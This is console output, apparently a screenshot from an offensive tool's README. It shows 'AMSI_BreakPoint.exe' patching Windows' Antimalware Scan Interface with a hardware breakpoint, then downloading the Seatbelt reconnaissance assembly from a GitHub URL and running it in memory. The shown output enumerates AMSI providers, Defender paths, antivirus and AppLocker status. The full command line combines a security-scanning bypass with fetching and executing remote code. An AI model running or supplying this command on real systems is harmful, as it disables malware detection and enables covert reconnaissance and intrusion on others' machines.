 Administrator: Command Prompt
C:\Users\Administrator\Desktop>AMSI_BreakPoint.exe "https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/Seatbelt.exe" "-group=system"
PID : 6088
[-] Failed to load amsi.dll
[+] Patch AMSI through Hardware Breakpoint
~ Execute Remote .NET Assembly ~
[+] Loading Remote PE from https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/Seatbelt.exe
Seatbelt
v1.2.1
====== AMSIProviders ======
GUID : {2781761E-28E0-4109-99FE-B9D127C57AFE}
ProviderPath : "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.23050.3-0\MpOav.dll"
====== AntiVirus ======
Cannot enumerate antivirus. root\SecurityCenter2 WMI namespace is not available on Windows Servers
====== AppLocker ======
[*] AppIDSvc service is Stopped
[*] Applocker is not running because the AppIDSvc is not running